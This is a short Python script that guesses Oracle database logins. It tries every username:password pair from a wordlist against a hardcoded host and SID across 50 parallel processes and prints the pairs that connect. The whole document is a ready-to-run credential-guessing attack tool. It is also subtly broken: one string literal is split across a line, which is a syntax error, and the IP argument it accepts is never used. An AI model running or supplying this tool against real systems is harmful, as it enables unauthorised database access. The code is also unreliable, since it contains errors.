 #!/usr/bin/env python

import cx_Oracle
import sys
from multiprocessing import Pool

MAX_PROC = 50
host = "10.10.10.10" #change this
sid = "xss"  #change this

def usage():
    print("{} [ip] [wordlist]".format(sys.argv[0]))
    print("  wordlist should be of the format [username]:[password]")
    sys.exit(1)

def scan(userpass):
    u, p = userpass.split(':')[:2]
    try:
        conn = cx_Oracle.connect('{user}/{pass_}@{ip}/{sid}'.format(user=u, pass_=p, ip=host, sid=sid))
        return u, p, True
    except cx_Oracle.DatabaseError:
        return u, p, False


def main(host, userpassfile, nprocs=MAX_PROC):
    with open(userpassfile, 'r') as f:
       userpass = f.read().rstrip().replace('\r','').split('\n')

    pool = Pool(processes=nprocs)

    for username, pass_, status in pool.imap_unordered(scan, [up for up in userpass]):
        if status:
            print("Found {} / {}\n\n".format(username, pass_))
        else:
            sys.stdout.write("\r {}/{}
".format(username, pass_))

if __name__ == '__main__':
    if len(sys.argv) != 3:
        usage()
    main(sys.argv[1], sys.argv[2])